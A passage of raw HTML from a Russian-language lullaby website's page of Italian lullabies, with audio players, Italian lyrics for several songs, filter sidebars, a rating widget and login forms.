= "453" data-src="/files/media/ninna-nanna-ninna-oh.mp3" preload="none" title="Ninna Nanna Ninna Oh" > <source src="/files/media/compress/ninna-nanna-ninna-oh.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ninna-nanna-ninna-oh.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ninna-nanna-ninna-oh.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ninna-nanna-ninna-oh.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-453"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-453"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-453"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-453"></label> <a href = "/media/ninna-nanna-ninna-oh" class="player__track-name player__track-name-init" title = "Ninna Nanna Ninna Oh - Итальянская колыбельная" itemprop="url"> <span class="hidden-on-mobile">Ninna Nanna Ninna Oh - Итальянская колыбельная</span> <span class="visible-on-mobile">Ninna Nanna Ninna Oh - Итальянская колыбельная</span> </a> <meta itemprop="name" content="Ninna Nanna Ninna Oh - Итальянская колыбельная"> <meta itemprop="duration" content="PT4M19S"> <div class="player__length" data-duration="259">4:19</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "453"> <span>64</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ninna-nanna-ninna-oh.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ninna-nanna-ninna-oh" class="player__track-name_active" title = "Ninna Nanna Ninna Oh - Итальянская колыбельная">
						Ninna Nanna Ninna Oh - Итальянская колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/wd5sO3gRGeo?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Ninna Nanna Ninna Oh</div> <div class="lyrics-author">Итальянская колыбельная</div> <p>Ninna nanna, ninna oh<br >Questo bimbo a chi lo do?<br >Ninna nanna, ninna oh<br >Questo bimbo a chi lo do?</p><p>Se lo do alla befana<br >se lo tiene una settimana<br >Se lo do all&rsquo;uomo nero<br >se lo tiene un anno intero</p><p>Se lo do al lupo bianco<br >se lo tiene tanto tanto<br >Ninna nanna, nanna fate<br >Il mio bimbo addormentate</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "454" data-src="/files/media/buona-notte-brahms.mp3" preload="none" title="Buona notte (Brahms)" > <source src="/files/media/compress/buona-notte-brahms.mp3" type="audio/mpeg"> <source src="/files/media/ogg/buona-notte-brahms.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/buona-notte-brahms.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/buona-notte-brahms.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-454"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-454"></label> <a href = "/media/buona-notte-brahms" class="player__track-name player__track-name-init" title = "Buona notte (Brahms) - Robertino Loreti" itemprop="url"> <span class="hidden-on-mobile">Buona notte (Brahms) - Robertino Loreti</span> <span class="visible-on-mobile">Buona notte (Brahms) - Robertino Loreti</span> </a> <meta itemprop="name" content="Buona notte (Brahms) - Robertino Loreti"> <meta itemprop="duration" content="PT2M4S"> <div class="player__length" data-duration="124">2:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "454"> <span>58</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/buona-notte-brahms.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/buona-notte-brahms" class="player__track-name_active" title = "Buona notte (Brahms) - Robertino Loreti">
						Buona notte (Brahms) - Robertino Loreti
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Buona notte (Brahms)</div> <div class="lyrics-author">Robertino Loreti</div> <p>Buona notte, mio bel,<br >Tutto sparso di fiori.<br >Calmo dormi cosi</p><p>Fino al sorgere del di.<br >Il mattino che vien<br >Se il Signore lo vuol.<br >Ti ridesti, mio bel,<br >Nella gloria del sol.</p><p>Buona notte, mio bel,<br >Passan gli angeli d&rsquo;oro,<br >Se guidare vicin<br >Al fanciullo divin,<br >Il mattino che vien<br >Senza nebbia o neve.<br >Ti ridesti, mio bel,<br >Nella gloria del ciel.</p><p>Il mattino che vien<br >Se il Signore lo vuol.<br >Ti ridesti, mio bel,<br >Nella gloria del sol</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "449" data-src="/files/media/dormi-mia-bella-dormi.mp3" preload="none" title="Dormi, mia bella, dormi" > <source src="/files/media/compress/dormi-mia-bella-dormi.mp3" type="audio/mpeg"> <source src="/files/media/ogg/dormi-mia-bella-dormi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/dormi-mia-bella-dormi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/dormi-mia-bella-dormi.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-449"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-449"></label> <a href = "/media/dormi-mia-bella-dormi" class="player__track-name player__track-name-init" title = "Dormi, mia bella, dormi - Denia Mazzola" itemprop="url"> <span class="hidden-on-mobile">Dormi, mia bella, dormi - Denia Mazzola</span> <span class="visible-on-mobile">Dormi, mia bella, dormi - Denia Mazzola</span> </a> <meta itemprop="name" content="Dormi, mia bella, dormi - Denia Mazzola"> <meta itemprop="duration" content="PT2M27S"> <div class="player__length" data-duration="147">2:27</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "449"> <span>8</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/dormi-mia-bella-dormi.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/dormi-mia-bella-dormi" class="player__track-name_active" title = "Dormi, mia bella, dormi - Denia Mazzola">
						Dormi, mia bella, dormi - Denia Mazzola
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Dormi, mia bella, dormi</div> <div class="lyrics-author">Denia Mazzola</div> <p>Dormi mia bella dormi<br >dormi e fai la nanna<br >che quando sarai mamma<br >non dormirai cos&igrave;.</p><p>Dormi mia bella dormi<br >dormi e buon riposo<br >che quando avrai lo sposo<br >non dormirai cos&igrave;.</p><p>Dormi mia bella dormi<br >nel tuo letto di gigli<br >che quando avrai dei figli<br >non dormirai cos&igrave;.</p><p>Tutti gli amanti passan<br >ma tu non passi mai;<br >ti voglio bene assai,<br >voglio dormir con te.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "451" data-src="/files/media/ninna-nanna-di-ges-bambino-chris.mp3" preload="none" title="Ninna nanna di Gesù bambino" > <source src="/files/media/compress/ninna-nanna-di-ges-bambino-chris.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ninna-nanna-di-ges-bambino-chris.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ninna-nanna-di-ges-bambino-chris.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ninna-nanna-di-ges-bambino-chris.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-451"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-451"></label> <a href = "/media/ninna-nanna-di-ges-bambino" class="player__track-name player__track-name-init" title = "Ninna nanna di Gesù bambino - Christina Pluhar" itemprop="url"> <span class="hidden-on-mobile">Ninna nanna di Gesù bambino - Christina Pluhar</span> <span class="visible-on-mobile">Ninna nanna di Gesù bambino - Christina Pluhar</span> </a> <meta itemprop="name" content="Ninna nanna di Gesù bambino - Christina Pluhar"> <meta itemprop="duration" content="PT4M40S"> <div class="player__length" data-duration="280">4:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "451"> <span>7</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ninna-nanna-di-ges-bambino-chris.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ninna-nanna-di-ges-bambino" class="player__track-name_active" title = "Ninna nanna di Gesù bambino - Christina Pluhar">
						Ninna nanna di Gesù bambino - Christina Pluhar
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Ninna nanna di Gesù bambino</div> <div class="lyrics-author">Christina Pluhar</div> <p>Gesu Bambino e nato,<br >e nato in Betlem;<br >e sopra un po' di paglia,&nbsp;<br >e sopra un po' di fien.</p><p>E' sopra un po' di fien.&nbsp;<br >Gesu Bambino piange,&nbsp;<br >la mamma che lo adora,&nbsp;<br >e sopra un po' di fien...</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "450" data-src="/files/media/.mp3" preload="none" title="Ninna nanna di Gesù bambino" > <source src="/files/media/compress/.mp3" type="audio/mpeg"> <source src="/files/media/ogg/.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-450"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-450"></label> <a href = "/media/ninna-nanna-di-ges-bambino" class="player__track-name player__track-name-init" title = "Ninna nanna di Gesù bambino - Choir Of Magdalen College Oxford " itemprop="url"> <span class="hidden-on-mobile">Ninna nanna di Gesù bambino - Choir Of Magdalen College Oxford </span> <span class="visible-on-mobile">Ninna nanna di Gesù bambino - Choir Of Magdalen College Oxford </span> </a> <meta itemprop="name" content="Ninna nanna di Gesù bambino - Choir Of Magdalen College Oxford "> <meta itemprop="duration" content="PT4M40S"> <div class="player__length" data-duration="280">4:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "450"> <span>3</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ninna-nanna-di-ges-bambino" class="player__track-name_active" title = "Ninna nanna di Gesù bambino - Choir Of Magdalen College Oxford ">
						Ninna nanna di Gesù bambino - Choir Of Magdalen College Oxford 
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Ninna nanna di Gesù bambino</div> <div class="lyrics-author">Choir Of Magdalen College Oxford </div> <p>Gesu Bambino e nato,<br >e nato in Betlem;<br >e sopra un po' di paglia, <br >e sopra un po' di fien.</p><p>E' sopra un po' di fien. <br >Gesu Bambino piange, <br >la mamma che lo adora, <br >e sopra un po' di fien...</p> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/narody-mira/italyanskie-kolybelnye?tags=video" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/narody-mira/italyanskie-kolybelnye?tags=text" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (5)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_75" disabled> <label class="filters-item__label" for="tag_75">С аккордами (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" disabled> <label class="filters-item__label" for="tag_76">С минусовками (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Голос 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/narody-mira/italyanskie-kolybelnye?tags=zhenskij" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Мужской голос (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Брамс (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По музыкальным инструментам 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/narody-mira/italyanskie-kolybelnye?tags=na_fort" title="На фортепиано"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" > <label class="filters-item__label" for="tag_23">На фортепиано (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">На гитаре (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/narody-mira/italyanskie-kolybelnye?tags=starye_kolybelnye" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (4)</label> </div> </div> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Итальянские колыбельные слушать онлайн 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн итальянские колыбельные песни. Видео и тексты итальянских колыбельных"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/narody-mira/italyanskie-kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">5</span>
				(<span class="page_rating_count">1 989 голосов</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="5.0"> <meta itemprop="ratingCount" content="1989"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" 